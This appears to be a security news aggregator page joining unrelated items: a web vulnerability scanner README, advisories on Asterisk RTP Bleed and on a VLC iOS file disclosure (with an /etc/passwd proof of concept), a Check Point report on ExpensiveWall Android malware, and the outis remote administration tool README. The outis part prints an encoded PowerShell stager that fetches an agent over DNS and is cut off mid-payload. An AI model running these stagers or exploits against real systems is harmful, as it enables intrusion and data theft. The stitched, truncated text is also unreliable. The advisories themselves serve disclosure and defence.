$ git clone https://github.com/m4ll0k/Spaghetti.git $ cd Spaghetti $ pip install -r requirements.txt $ python spaghetti.py --help
Features
- Fingerprints
- Server
- Web Frameworks (CakePHP,CherryPy,Django,...)
- Web Application Firewall (Waf) (Cloudflare,AWS,Barracuda,...)
- Content Management System (CMS) (Drupal,Joomla,Wordpress,Magento)
- Operating System (Linux,Unix,Windows,...)
- Language (PHP,Ruby,Python,ASP,...)
Example:
python spaghetti.py --url target.com --scan 0 --random-agent --verbose

-
Discovery:
-
Apache
- Apache (mod_userdir)
- Apache (mod_status)
- Apache multiviews
- Apache xss
-
Broken Auth./Session Management
- Admin Panel
- Backdoors
- Backup Directory
- Backup File
- Common Directory
- Common File
- Log File
-
Disclosure
- Emails
- IP
-
Injection
- HTML
- SQL
- LDAP
- XPath
- XSS
- RFI
- PHP Code
-
Other
- Allow Methods
- HTML Object
- Multiple Index
- Robots Paths
- Cookie Security
-
Vulns
- ShellShock
- Struts-Shock
-
Example:
python spaghetti.py --url target.com --scan 1 --random-agent --verbose

Download Spagetti-master.zip
-
 1
1
-
 2
2
-

# Asterisk vulnerable to RTP Bleed - Authors: - Klaus-Peter Junghanns <kapejod () gmail com> - Sandro Gauci <sandro () enablesecurity com> - Vulnerable version: Asterisk 11.4.0 to 14.6.1 (fix incomplete) - References: AST-2017-005, CVE-2017-14099 - Advisory URL: <https://github.com/EnableSecurity/advisories/tree/master/ES2017-04-asterisk-rtp-bleed> - Timeline: - First report date: 2011-09-11 - Fix applied: [2011-09-21](https://issues.asterisk.org/jira/browse/ASTERISK-18587) - Issue apparently reintroduced: [2013-03-07](https://github.com/asterisk/asterisk/commit/80b8c2349c427a94a428670f1183bdc693936813) - New report date: 2017-05-17 - Vendor patch provided for testing: 2017-05-23 - Vendor advisory: 2017-08-31 - Enable Security advisory: 2017-08-31 ## Description When Asterisk is configured with the `nat=yes` and `strictrtp=yes` (on by default) options, it is vulnerable to an attack which we call RTP Bleed. Further information about the attack can be found at <https://rtpbleed.com>. ## Impact Abuse of this attack allows malicious users to inject and receive RTP streams of ongoing calls **without** needing to be positioned as man-in-the-middle. As a result, in the case of an RTP stream containing audio media, attackers can inject their own audio and receive audio being proxied through the Asterisk server. ## How to reproduce the issue The vulnerability can be exploited when a call is taking place and the RTP is being proxied. To exploit this issue, an attacker needs to send RTP packets to the Asterisk server on one of the ports allocated to receive RTP. When the target is vulnerable, the RTP proxy responds back to the attacker with RTP packets relayed from the other party. The payload of the RTP packets can then be decoded into audio. This issue can be reproduced by making use of [rtpnatscan](https://github.com/kapejod/rtpnatscan) (freely available) or [SIPVicious PRO](https://sipvicious.pro) (will be commercially available). ## Solutions and recommendations We have the following recommendations: - It is recommended to apply the fix issued by Asterisk which limits the window of vulnerability to the first few milliseconds. - When possible the `nat=yes` option should be avoided. - To protect against RTP injection the media streams should be encrypted (and authenticated) with SRTP. - A configuration option for SIP peers should be added that allows to prioritize RTP packets coming from the IP address learned through SIP signalling during the initial probation period. Note that as for the time of writing, the official Asterisk fix is vulnerable to a race condition. An attacker may continuously _spray_ an Asterisk server with RTP packets. This allows the attacker to send RTP within those first few packets and still exploit this vulnerability. The official Asterisk fix also does not properly validate very short RTCP packets (e.g. 4 octets, see [rtcpnatscan](https://github.com/kapejod/rtpnatscan) to reproduce the problem) resulting in an out of bounds read disabling SSRC matching. This makes Asterisk vulnerable to RTCP hijacking of **ongoing** calls. An attacker can extract RTCP sender reports containing the SSRCs of both RTP endpoints. A patch for this is available at (https://raw.githubusercontent.com/kapejod/rtpnatscan/master/patches/asterisk/too-short-rtcp-bugfix.diff) ## References - [Kamailio World 2017: Listening By Speaking - Security Attacks On Media Servers And RTP Relays](https://www.youtube.com/watch?v=cAia1owHy68) - [27C3: Having fun with RTP by Kapejod](https://www.youtube.com/watch?v=cp7VDRC-RcY) ## About Enable Security [Enable Security](https://www.enablesecurity.com) provides Information Security services, including Penetration Testing, Research and Development, to help protect client networks and applications against online attackers. ## Disclaimer The information in the advisory is believed to be accurate at the time of publishing based on currently available information. Use of the information constitutes acceptance for use in an AS IS condition. There are no warranties with regard to this information. Neither the author nor the publisher accepts any liability for any direct, indirect, or consequential loss or damage arising from use of, or reliance on, this information.
-
 1
1
-
-
Authored by Ahmad Ramadhan Amizudin | Site sec-consult.com
VLC Media Player iOS application version 2.7.8 suffers from a file disclosure vulnerability.
SEC Consult Vulnerability Lab Security Advisory < 20170913-1 > ======================================================================= title: Local File Disclosure product: VLC media player iOS app vulnerable version: 2.7.8 fixed version: 2.8.1 CVE number: - impact: Medium homepage: https://itunes.apple.com/us/app/vlc-for-mobile/id650377962?mt=8 found: 2017-08-22 by: Ahmad Ramadhan Amizudin (Office Malaysia) SEC Consult Vulnerability Lab An integrated part of SEC Consult Bangkok - Berlin - Linz - Montreal - Moscow Kuala Lumpur - Singapore - Vienna (HQ) - Vilnius - Zurich https://www.sec-consult.com ======================================================================= Vendor description: ------------------- "VLC is a free and open source cross-platform multimedia player and framework that plays most multimedia files as well as DVDs, Audio CDs, VCDs, and various streaming protocols." Source: https://itunes.apple.com/us/app/vlc-for-mobile/id650377962?mt=8 Business recommendation: ------------------------ The identified vulnerability allows attackers to steal arbitrary files (accessible by the app) from the mobile device. SEC Consult recommends not to enable "Sharing over WiFi" feature in VLC for iOS which allows wireless file transfer to/from PC until a thorough security review has been performed by security professionals and all identified issues have been resolved. Vulnerability overview/description: ----------------------------------- 1) Local file disclosure The 'Sharing over WiFi' feature in VLC for iOS is vulnerable to a local file disclosure vulnerability. An attacker can read any files which can be accessed with current application privileges. This issue can lead to data theft. Proof of concept: ----------------- 1) Local file disclosure The example below shows how the LFD vulnerability can be exploited. URL : http://$IP:$PORT/download/<path-to-file-or-folder> METHOD : GET EXAMPLE : http://$IP:$PORT/download//etc/passwd The source code excerpt below shows the vulnerable code of the mobile app: VULN. FILE : Sources/VLCHTTPConnection.m VULN. CODE : [...] - (NSObject<HTTPResponse> *)_httpGETDownloadForPath:(NSString *)path { NSString *filePath = [[path stringByReplacingOccurrencesOfString:@"/download/" withString:@""]stringByReplacingPercentEscapesUsingEncoding:NSUTF8StringEncoding]; HTTPFileResponse *fileResponse = [[HTTPFileResponse alloc] initWithFilePath:filePath forConnection:self]; fileResponse.contentType = @"application/octet-stream"; return fileResponse; } [...] Vulnerable / tested versions: ----------------------------- VLC version 2.7.8 has been tested on iOS 10.3.3 and found to be vulnerable. Vendor contact timeline: ------------------------ 2017-08-23: Contacting vendor through email 2017-08-23: Vendor replied, they are looking at it 2017-09-05: Asked for a status update from the vendor 2017-09-09: Vendor released patch in version 2.8.1 2017-09-13: Public release of advisory Solution: --------- Upgrade to the latest version available: https://itunes.apple.com/us/app/vlc-for-mobile/id650377962?mt=8 Workaround: ----------- Disable the 'Sharing over WiFi' feature. Advisory URL: ------------- https://www.sec-consult.com/en/vulnerability-lab/advisories/index.html ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ SEC Consult Vulnerability Lab SEC Consult Bangkok - Berlin - Linz - Luxembourg - Montreal - Moscow Kuala Lumpur - Singapore - Vienna (HQ) - Vilnius - Zurich About SEC Consult Vulnerability Lab The SEC Consult Vulnerability Lab is an integrated part of SEC Consult. It ensures the continued knowledge gain of SEC Consult in the field of network and application security to stay ahead of the attacker. The SEC Consult Vulnerability Lab supports high-quality penetration testing and the evaluation of new offensive and defensive technologies for our customers. Hence our customers obtain the most current information about vulnerabilities and valid recommendation about the risk profile of new technologies. ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Interested to work with the experts of SEC Consult? Send us your application https://www.sec-consult.com/en/career/index.html Interested in improving your cyber security with the experts of SEC Consult? Contact our local offices https://www.sec-consult.com/en/contact/index.html ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Mail: research at sec-consult dot com Web: https://www.sec-consult.com Blog: http://blog.sec-consult.com Twitter: https://twitter.com/sec_consult EOF Ahmad Ramadhan / @2017 -

Check Point’s mobile threat research team identified a new variant of an Android malware that sends fraudulent premium SMS messages and charges users’ accounts for fake services without their knowledge. According to Google Play data, the malware infected at least 50 apps and was downloaded between 1 million and 4.2 million times before the affected apps were removed.
The new strain of malware is dubbed “ExpensiveWall,” after one of the apps it uses to infect devices, “Lovely Wallpaper.” ExpensiveWall is a new variant of a malware found earlier this year on Google Play. The entire malware family has now been downloaded between 5.9 million and 21.1 million times.
What makes ExpensiveWall different than its other family members is that it is ‘packed’ – an advanced obfuscation technique used by malware developers to encrypt malicious code – allowing it to evade Google Play’s built-in anti-malware protections.
Learn how SandBlast Mobile protects against malware like ExpensiveWall.
Check Point notified Google about ExpensiveWall on August 7, 2017, and Google promptly removed the reported samples from its store. However, even after the affected Apps were removed, within days another sample infiltrated Google Play, infecting more than 5,000 devices before it was removed four days later.
Figure 1: One of the malicious apps containing ExpensiveWall.
It’s important to point out that any infected app installed before it was removed from the App store, still remains installed on users’ devices. Users who downloaded these apps are therefore still at risk and should manually remove them from their devices.
What does ExpensiveWall do?
The malware registers victims to premium services without their knowledge and sends fraudulent premium SMS messages, charging their accounts for fake services.
Why is ExpensiveWall dangerous?
While ExpensiveWall is currently designed only to generate profit from its victims, a similar malware could be easily modified to use the same infrastructure in order to capture pictures, record audio, and even steal sensitive data and send the data to a command and control (C&C) server. Since the malware is capable of operating silently, all of this illicit activity takes place without the victim’s knowledge, turning it into the ultimate spying tool.
How does ExpensiveWall work?
Once ExpensiveWall is downloaded, it requests several common permissions, including internet access – which allows the app to connect to its C&C server – and SMS permissions – which enable it to send premium SMS messages and register users for other paid services all without the users knowledge.
While these permissions are harmful within the context of a malware, many apps request the same permissions for legitimate purposes. Most users grant these permissions without thinking, especially when installing an app from a trustworthy source such as Google Play.
ExpensiveWall contains an interface that connects between in-app actions and the JavaScript code, which runs on a web interface called WebView, meaning JavaScript running inside the WebView can trigger in-app activities. After it is installed and granted the necessary permissions, ExpensiveWall sends data about the infected device to its C&C server, including its location and unique identifiers, such as MAC and IP addresses, IMSI, and IMEI.

Figure 2: Clicking functionality used by the ExpensiveWall malware.
Each time the device is switched on, or experiences a connectivity change, the app connects to its C&C server and receives a URL, which it opens in an embedded WebView. This page contains a malicious JavaScript code that can invoke in-app functions using JavascriptInterface, like subscribing them to premium services and sending SMS messages. The malware initiates the JavaScript code by silently clicking on the links in the webpage, in the same way it clicks on ads in other occasions.
Subscribing victims to paid services
The malware obtains the device’s phone number and uses it to subscribe the user to different paid services, such as the example below:

Figure 3: Code used to obtain phone number.
Figure 4: A premium service the malware subscribes the user to.
Sending premium SMS messages
In some cases, the SMS activity takes place without giving the user any notice. In other cases, the malware presents the user with a button called “Continue,” and once the user clicks the button, the malware sends a premium SMS on his behalf. Below is an example of the HTML code containing the embedded JavaScript:

Figure 5: embedded JavaScript responsible for sending SMS messages.
ExpensiveWall on Google Play
The malicious activities did not go unnoticed by the users, as one notes below:
Figure 6: User’s comments on an ExpensiveWall app.
As seen in the image above, many users suspected that ExpensiveWall was a malicious app. The comments indicate that the app is promoted on several social networks including Instagram, which might explain how it came to be downloaded so many times.
See Check Point Research for the complete technical report.
After analyzing different samples of the malware, Check Point mobile threat researchers believe ExpensiveWall is spread to different apps as an SDK called “gtk,” which developers embed in their own apps. Three versions of apps containing the malicious code exist. The first is the unpacked version, which was discovered earlier this year. The second is the packed version, which is being discussed here, and the third contains the code but does not actively use it.
Users and organizations should be aware that any malware attack is a severe breach of their mobile network, even if it starts out as a seemingly harmless adware. ExpensiveWall is yet another example of the immediate need to protect all mobile devices against advanced threats.
How to stay protected
Cutting-edge malware such as ExpensiveWall requires advanced protections, capable of identifying and
blocking zero-day malware by using both static and dynamic app analysis. Only by examining the
malware within context of its operation on a device can successful strategies to block it be created.
Users and enterprises should treat their mobile devices just like any other part of their network, and
protect them with the best cybersecurity solutions available.Check Point customers are protected by SandBlast Mobile, and on the network front by Check Point
Anti-Bot Blade, which provides protection against this threat with the signature:
Trojan.AndroidOS.ExpensiveWall.Appendix 1: List of Package names and downloads:
Package Name App Name min max Uploaded to Google Play com.star.trek I Love Fliter 1,000,000 5,000,000 18/09/2016 com.newac.toolbox Tool Box Pro 500,000 1,000,000 19/10/2015 com.newac.wallpaper X WALLPAPER 500,000 1,000,000 27/09/2015 com.yeahmobi.horoscopeinter Horoscope 500,000 1,000,000 16/03/2015 com.gkt.xwallpaper X Wallpaper Pro 500,000 1,000,000 02/06/2015 com.gwqcv.zsfy Beautiful Camera 100,000 500,000 11/05/2017 com.hdsj.hdey Color Camera 100,000 500,000 16/03/2017 com.lovephoto.gp.inter Love Photo 100,000 500,000 13/03/2017 com.parrot.tidecmr Tide Camera 100,000 500,000 22/03/2017 com.zerg.charmingcmr Charming Camera 100,000 500,000 22/03/2017 com.constellation.prophecy Horoscope 100,000 500,000 30/06/2016 com.desktoptools.screenunsubscribe DIY Your Screen 100,000 500,000 21/07/2016 com.gkt.ringtonegp Ringtone 100,000 500,000 02/06/2015 com.gpthtwo.horoscope ดวง 12 ราศี Lite 100,000 500,000 03/11/2015 com.guard.defend Safe locker 100,000 500,000 17/06/2016 com.newac.wifibooster Wifi Booster 100,000 500,000 04/11/2015 com.newera.desktop Cool Desktop 100,000 500,000 30/06/2016 com.newera.toolbox useful cube 100,000 500,000 12/06/2016 com.pl.toolboxpro Tool Box Pro 100,000 500,000 22/01/2016 com.something.someone Useful Desktop 100,000 500,000 17/09/2016 com.yeahmobi.horoscope ดวง 12 ราศี Lite 100,000 500,000 20/28/2014 com.yeahmobi.horoscopegpadap Horoscope2.0 100,000 500,000 23/03/2015 com.cegqz.uoud Yes Star 50,000 100,000 03/05/2017 com.cmr.shiny Shiny Camera 50,000 100,000 03/05/2017 com.johg.udrad Simple Camera 50,000 100,000 07/07/2017 com.scamera.smiling Smiling Camera 50,000 100,000 07/06/2017 com.cmr.universal Universal Camera 50,000 100,000 16/05/2017 com.gb.toolbox Amazing Toolbox 50,000 100,000 23/03/2016 com.genesis.awesome Easy capture 50,000 100,000 24/10/2016 com.newera.memorydoctor Memory Doctor 50,000 100,000 15/06/2016 com.pl.toolbox Tool Box Pro 50,000 100,000 08/12/2015 com.sexy.pic Reborn Beauty 50,000 100,000 28/07/2016 com.joy.photo.gp.inter Joy Photo 50,000 100,000 02/08/2016 com.fancy.camera.gp.inter Fancy Camera 50,000 100,000 09/08/2016 com.amazing.photo.gp.inter Amazing Photo 50,000 100,000 13/09/2016 com.amazing.camera.ggi Amazing Camera 50,000 100,000 05/01/2017 com.super.wallpaper.gp.inter Super Wallpaper 50,000 100,000 30/08/2016 com.aolw.maoa DD Player 10,000 50,000 13/03/2017 com.bbapcmr.fascinating Fascinating Camera 10,000 50,000 13/04/2017 com.coral.muse Universal Camera 10,000 50,000 13/07/2017 com.cream.lecoa Cream Camera 10,000 50,000 27/03/2017 com.dmeq.oopes Looking Camera 10,000 50,000 23/05/2017 com.dosl.wthre DD Weather 10,000 50,000 23/05/2017 com.fqaf.dlksk Global Weather 10,000 50,000 03/05/2017 com.ivxz.ykvlf Love Fitness 10,000 50,000 23/05/2017 com.jpst.lsyk Pretty Pictures 10,000 50,000 06/04/2017 com.kifb.mifv Cool Wallpapers 10,000 50,000 10/01/2017 com.magic.beautycmr Beauty Camera 10,000 50,000 04/04/2017 com.opaly.nqib Love locker 10,000 50,000 12/05/2017 com.real.stargh Real Star 10,000 50,000 27/02/2017 com.sadcmr.magic Magic Camera 10,000 50,000 14/06/2017 com.scamera.wonder Wonder Camera 10,000 50,000 14/06/2017 com.scmr.funny Funny Camera 10,000 50,000 02/06/2017 com.simon.easy Easy Camera 10,000 50,000 28/02/2017 com.smgft.keyboard Smart Keyboard 10,000 50,000 14/06/2017 com.xnoc.jdvy Travel Camera 10,000 50,000 02/05/2017 com.yiuw.fhly Photo Warp 10,000 50,000 20/01/2017 com.yjmn.vokle Lovely Wallpaper 10,000 50,000 07/07/2017 com.ysyg.wtmca Lattice Camera 10,000 50,000 09/06/2017 fast.bats.chaz Quick Charger 10,000 50,000 08/05/2017 com.upcamera.xgcby Up Camera 10,000 50,000 18/01/2017 com.photo.power.gp Photo Power 10,000 50,000 23/11/2016 com.asdf.fg.hdwallpaper HDwallpaper 10,000 50,000 13/12/2016 com.gb.wonderfulgames Wonderful Games 10,000 50,000 09/04/2016 com.gkt.fileexplorer BI File Manager 10,000 50,000 01/08/2016 com.gkt.wallpapershd Wallpapers HD 10,000 50,000 03/01/2016 com.kevin.beautyvideo Beautiful Video-Edit your Memory 10,000 50,000 22/09/2016 com.newera.beautifulphoto Wonderful Cam 10,000 50,000 12/06/2016 com.next.toolset useful cube 10,000 50,000 30/06/2016 com.ringtone.freshac Ringtone 10,000 50,000 26/11/2015 com.gkt.gamebar Exciting Games 10,000 50,000 15/09/2015 com.replica.adventure.gp Replica Adventure 10,000 50,000 07/07/2016 com.gg.player.gp GG Player 10,000 50,000 12/07/2016 com.love.camera.gp Love Camera 10,000 50,000 20/10/2016 com.oneshot.beautify.gp Oneshot Beautify 10,000 50,000 01/08/2016 com.pretty.camera.gp Pretty Camera 10,000 50,000 18/10/2016 com.hygk.hlhy CuteCamera 5,000 10,000 22/02/2017 com.kkcamera.akbcartoon Cartoon Camera-stylish, clean 5,000 10,000 08/03/2017 com.craft.decorate Art Camera 5,000 7,000 13/08/2017 com.amazing.video.gp Amazing Video 5,000 10,000 16/11/2016 com.fine.photo.gp Fine Photo 5,000 10,000 22/12/2016 com.applocker.coldwar Infinity safe 5,000 10,000 09/09/2016 com.final.horosope Magical Horoscope 5,000 10,000 21/02/2017 com.gp.toolboxche Toolbox 5,000 10,000 28/04/2016 com.prettygirl.newyear Cute Belle 5,000 10,000 12/01/2017 com.roy.cartoonwallpaper CartoonWallpaper 5,000 10,000 06/09/2016 com.thebell.newcentury Ringtone 5,000 10,000 01/08/2016 com.aypx.ygzp Best Camera 1,000 5,000 16/02/2017 com.colorful.locker Colorful Locker 1,000 5,000 09/05/2017 com.hlux.wfsha Light Keyboard 1,000 5,000 21/07/2017 com.ytkue.oprw Safe Privacy 1,000 5,000 07/06/2017 com.qwer.enjoy.enjoywallpaper Enjoy Wallpaper 1,000 5,000 03/11/2016 com.file.manager.gp File Manager 1,000 5,000 13/12/2016 com.highfirst.fancylocker Fancy locker 1,000 5,000 05/01/2017 com.cute.puzzle.gp Cute Puzzle 1,000 5,000 05/10/2016 com.keyboard.smile Smile Keyboard 500 707 16/05/2017 com.owexs.iouert Vitality Camera 100 500 04/07/2017 com.tools.yidian Lock Now 100 500 23/01/2017 com.camera.kfcfancy Fancy Camera 100 500 20/03/2017 com.hhcamera.useful Useful Camera 100 224 06/03/2017 com.owexs.iouert Vitality Camera 100 224 04/07/2017 com.sec.transfer Sec Transfer 100 136 14/03/2017 com.tools.yidian Lock Now 100 500 23/01/2017 com.bpmiddle.oneversion Magic Filter 100 224 21/09/2016 com.funny.video.gp Funny Video 100 500 07/10/2016 com.ads.wowgames Amazing Gamebox 100 224 22/05/2016 com.wtns.superlocker Super locker 10 50 25/04/2017 com.musicg.ckiqp Music Player 1 2 06/04/2017 Total 5,904,511 21,101,567 -
outis
outis is a custom Remote Administration Tool (RAT) or something like that. Think Meterpreter or Empire-Agent. However, the focus of this tool is neither an exploit toolkit (there are no exploits) nor persistent management of targets. The focus is to communicate between server and target system and to transfer files, share sockets, spawn shells and so on using various methods and platforms.
On the Name
The cyclops Polyphemus in Homer's Odyssey had some issues with name resolution. When he asked for Odysseus' name, the hacker told him it is "Outis" meaning "Nobody" in ancient Greek. Thus, when Polyphemus later shouted, that Nobody was about to kill him, strangly no help arrived.
My thanks to Marcel for remembering this marvelous piece of classic tale.
Dependencies for the Handler
Archlinux users can install the following packages:
- python3 # includes cmd, tempfile, ...
- python-progressbar2
- python-dnspython
- python-crypto
- python-pyopenssl
- and maybe more...
In other distributions the names may differ, for instance, there is a module named crypto and a module named pycrypto. We need the latter.
Also, older versions might cause problems:
- pyopenssl needs to be version 16.1.0 or newer, check as follows:
$ python3 -c 'import OpenSSL; print(OpenSSL.version.__version__)'
You can set up a python virtual environment quite easily:
$ virtualenv outis-venv $ source ./outis-venv/bin/activate (outis-venv) $ pip install progressbar2 dnspython pycrypto pyopenssl
This results to the following package list, which seems to work for me:
$ pip freeze appdirs==1.4.3 asn1crypto==0.22.0 cffi==1.10.0 cryptography==1.8.1 dnspython==1.15.0 idna==2.5 packaging==16.8 progressbar2==3.18.1 pycparser==2.17 pycrypto==2.6.1 pyOpenSSL==16.2.0 pyparsing==2.2.0 python-utils==2.1.0 six==1.10.0
Installation
Clone this git with recursive flag to also clone its submodules in the thirdpartytools folder
git clone --recursive ...
The handler runs on Python 3. Install its dependencies and run it. It will generate stagers, agents and everything else for you.
To bind low ports without needing root privileges, consider using a capability wrapper.
Terms
- agent: software, that runs on the victim system
- handler: software, that parses your commands and leads the agents (usually it runs on your server)
- stager: short script that downloads the agent (using the transport module) and runs it
- transport: communication channel between stager/agent and handler, e.g. ReverseTCP
- platform: victim architecture to use for stager/agent scripts, e.g. PowerShell
Currently Supported Plattforms
- PowerShell (partial)
Currently Supported Transports
- Reverse TCP
- DNS (types TXT or A for staging, and types TXT, CNAME, MX, AAAA or A for agent connection)
Currently Supported Cryptography
- Agent stages can be encoded (for obfuscation, not for security) using cyclic XOR
- Agent stages can be authenticated using RSA signatures and pinned certificates
- Transport connections can be encrypted / authenticated using TLS and pinned certificates
Currently Supported Commands and Controls
- ping requests to test the connection (partial)
- text message format (partial)
- upload and download of files
Currently Supported Extras
- When using DNS transport with stager and powershell, you can stage the tool dnscat2 / dnscat2-powershell from the thirdpartytools directory instead of the default outis agent. Set the platform option AGENTTYPE to DNSCAT2 (will take a while, but uses only DNS to stage) or DNSCAT2DOWNLOADER (tries to download using HTTPS).
Usage Examples
Download of a file using staged DNS transport with POWERSHELL platform could look like this:
$ outis outis> set TRANSPORT DNS outis> set ZONE zfs.sy.gs outis> set AGENTDEBUG TRUE outis> info [+] Options for the Handler: Name Value Required Description ----------------- ---------- -------- ----------------------------------------------------------------- TRANSPORT DNS True Communication way between agent and handler (Options: REVERSETCP, DNS) CHANNELENCRYPTION TLS True Encryption Protocol in the transport (Options: NONE, TLS) PLATFORM POWERSHELL True Platform of agent code (Options: POWERSHELL) PROGRESSBAR TRUE True Display a progressbar for uploading / downloading? (only if not debugging the relevant module) (Options: TRUE, FALSE) [+] Options for the TRANSPORT module DNS: Name Value Required Description --------- ----------- -------- ------------------------------------------------------------------------ ZONE zfs.sy.gs True DNS Zone for handling requests LHOST 0.0.0.0 True Interface IP to listen on LPORT 53 True UDP-Port to listen on for DNS server DNSTYPE TXT True DNS type to use for the connection (stager only, the agent will enumerate all supported types on its own) (Options: TXT, A) DNSSERVER False IP address of DNS server to connect for all queries [+] Options for the PLATFORM module POWERSHELL: Name Value Required Description -------------------- -------------------------- -------- ---------------------------------------------- STAGED TRUE True Is the communication setup staged or not? (Options: TRUE, FALSE) STAGEENCODING TRUE True Should we send the staged agent in an encoded form (obscurity, not for security!) (Options: TRUE, FALSE) STAGEAUTHENTICATION TRUE True Should the stager verify the agent code before executing (RSA signature verification with certificate pinning) (Options: TRUE, FALSE) STAGECERTIFICATEFILE $TOOLPATH/data/outis.pem False File path of a PEM with both RSA key and certificate to sign and verify staged agent with (you can generate a selfsigned cert by using the script gencert.sh initially) AGENTTYPE DEFAULT True Defines which agent should be used (the default outis agent for this plattform, or some third party software we support) (Options: DEFAULT, DNSCAT2, DNSCAT2DOWNLOADER) TIMEOUT 9 True Number of seconds to wait for each request (currently only supported by DNS stagers) RETRIES 2 True Retry each request for this number of times (currently only supported by DNS stagers) AGENTDEBUG TRUE True Should the agent print and log debug messages (Options: TRUE, FALSE) outis> generatestager [+] Use the following stager code: powershell.exe -Enc JAByAD0ARwBlAHQALQBSAGEAbgBkAG8AbQA7ACQAYQA9ACIAIgA7ACQAdAA9ADAAOwBmAG8AcgAoACQAaQA9ADAAOwA7 ACQAaQArACsAKQB7ACQAYwA9ACgAWwBzAHQAcgBpAG4AZwBdACgASQBFAFgAIAAiAG4AcwBsAG8AbwBrAHUAcAAgAC0AdAB5AHAAZQA9AFQAWA BUACAALQB0AGkAbQBlAG8AdQB0AD0AOQAgAHMAJAAoACQAaQApAHIAJAAoACQAcgApAC4AegBmAHMALgBzAHkALgBnAHMALgAgACIAKQApAC4A UwBwAGwAaQB0ACgAJwAiACcAKQBbADEAXQA7AGkAZgAoACEAJABjACkAewBpAGYAKAAkAHQAKwArAC0AbAB0ADIAKQB7ACQAaQAtAC0AOwBjAG 8AbgB0AGkAbgB1AGUAOwB9AGIAcgBlAGEAawA7AH0AJAB0AD0AMAA7ACQAYQArAD0AJABjADsAfQAkAGEAPQBbAEMAbwBuAHYAZQByAHQAXQA6 ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAYQApADsAJABiAD0AJABhAC4ATABlAG4AZwB0AGgAOwAkAGYAcAA9ACIAWA B4AEkAMgArAGUAQgBoAGUAUgBMAFMATQBuAHIAVQBNAFgAbgBnAHIARABTAGQATwAyAGQAOAAwAGMAZAB2AHcAcwBKAGMAYwBGAEIAbgAvAGYA LwB3AEoATwBpAEIAVAA4AGIATwA2AHAAZgBXAFgAdwBwAEUATwBQAFAAUgBsAFAAdgBnAE8AbgBlAGcAYwBpAE8AYgBPAGEAZABOAFAAVQBxAH AAZgBRAD0APQAiADsAJABpAD0AMAA7ACQAYQA9ACQAYQB8ACUAewAkAF8ALQBiAFgAbwByACQAZgBwAFsAJABpACsAKwAlACQAZgBwAC4ATABl AG4AZwB0AGgAXQB9ADsAJABwAGsAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB0AHIAaQBuAGcAKAAkAGEALAAwACwANwA1ADUAKQA7ACQAcw BpAGcAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB0AHIAaQBuAGcAKAAkAGEALAA3ADUANQAsADYAOAA0ACkAOwAkAHMAPQBOAGUAdwAtAE8A YgBqAGUAYwB0ACAAUwB0AHIAaQBuAGcAKAAkAGEALAAxADQAMwA5ACwAKAAkAGIALQAxADQAMwA5ACkAKQA7ACQAcwBoAGEAPQBOAGUAdwAtAE 8AYgBqAGUAYwB0ACAAUwBlAGMAdQByAGkAdAB5AC4AQwByAHkAcAB0AG8AZwByAGEAcABoAHkALgBTAEgAQQA1ADEAMgBNAGEAbgBhAGcAZQBk ADsAaQBmACgAQAAoAEMAbwBtAHAAYQByAGUALQBPAGIAagBlAGMAdAAgACQAcwBoAGEALgBDAG8AbQBwAHUAdABlAEgAYQBzAGgAKAAkAHAAaw AuAFQAbwBDAGgAYQByAEEAcgByAGEAeQAoACkAKQAgACgAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIA aQBuAGcAKAAkAGYAcAApACkAIAAtAFMAeQBuAGMAVwBpAG4AZABvAHcAIAAwACkALgBMAGUAbgBnAHQAaAAgAC0AbgBlACAAMAApAHsAIgBFAF IAUgBPAFIAMQAiADsARQB4AGkAdAAoADEAKQB9ADsAJAB4AD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAZQBjAHUAcgBpAHQAeQAuAEMAcgB5 AHAAdABvAGcAcgBhAHAAaAB5AC4AUgBTAEEAQwByAHkAcAB0AG8AUwBlAHIAdgBpAGMAZQBQAHIAbwB2AGkAZABlAHIAOwAkAHgALgBGAHIAbw 